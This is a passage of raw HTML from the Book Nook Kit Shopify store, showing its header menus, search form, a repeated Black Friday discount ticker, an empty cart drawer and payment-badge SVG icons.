  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Brands</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cutebee-book-nook-kit" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cutebee Book Nook
                                        </a>
                                      </li><li>
                                        <a href="/collections/rolife-book-nook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rolife Book Nook
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/valentines-day-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Valentine&#39;s Day Gifts
                                </a></li><li><a href="/collections/gifts-for-book-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts for Book Lovers
                                </a></li><li><a href="/collections/book-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Book Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="https://booknookkit.com/pages/order-tracking" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order </span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Book Nook Kit",
    
      "logo": "https:\/\/booknookkit.com\/cdn\/shop\/files\/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/booknookkitcom\/",
      "",
      "https:\/\/www.instagram.com\/booknookkitcom\/",
      "https:\/\/www.tiktok.com\/@revobamademebuyit",
      "",
      "",
      "https:\/\/www.youtube.com\/@BookNookKitcom",
      ""
    ],
    "url": "https:\/\/booknookkit.com"
  }
</script>
</div><div id="shopify-section-sections--18639089401898__horizontal_ticker_kFFEpK" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18639089401898__horizontal_ticker_kFFEpK-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18639089401898__horizontal_ticker_kFFEpK .horizontal-ticker__container {
    animation: mobileHorTickersections--18639089401898__horizontal_ticker_kFFEpK 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18639089401898__horizontal_ticker_kFFEpK .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18639089401898__horizontal_ticker_kFFEpK-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18639089401898__horizontal_ticker_kFFEpK .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18639089401898__horizontal_ticker_kFFEpK;
    }
    
    .horizontal-ticker-sections--18639089401898__horizontal_ticker_kFFEpK .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18639089401898__horizontal_ticker_kFFEpK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18639089401898__horizontal_ticker_kFFEpK {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18639089401898__horizontal_ticker_kFFEpK {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18639089401898__horizontal_ticker_kFFEpK color-accent-1 gradient section-sections--18639089401898__horizontal_ticker_kFFEpK-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🔥 Black Friday Mega Deal
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ⚡ Get 35% OFF Everything!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ⏳  Ends Soon, Don’t Miss Out!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Black Friday Mega Deal
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚡ Get 35% OFF Everything!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳  Ends Soon, Don’t Miss Out!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="langwill-money"><span class=transcy-money>$0.00 USD</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 